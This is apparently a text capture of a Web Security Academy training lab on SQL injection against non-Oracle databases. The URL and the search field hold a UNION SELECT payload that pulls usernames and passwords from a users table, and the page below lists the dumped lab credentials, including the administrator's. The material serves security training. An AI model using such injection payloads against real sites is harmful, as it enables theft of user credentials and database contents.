 SQL injection attack, listing the d
https://0a0100ce04aa23e381caeefe00ef0072.web-security-academy.net/filter?category=%27+UNION+SELECT+username_faizic,+password_dzjhov+FROM+users_mfsfbq--
WebSecurity
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT username_faizic, password_dzjhov FROM
users_mfsfbq--
Refine your search:
All Corporate gifts Gifts Pets Tech gifts Toys & Games
carlos
4bpnblauh8xbox0j3jf2
wiener
l7u3k2fmk4xr0nplhfyx
administrator
0rq0ind3ni510pffi2i1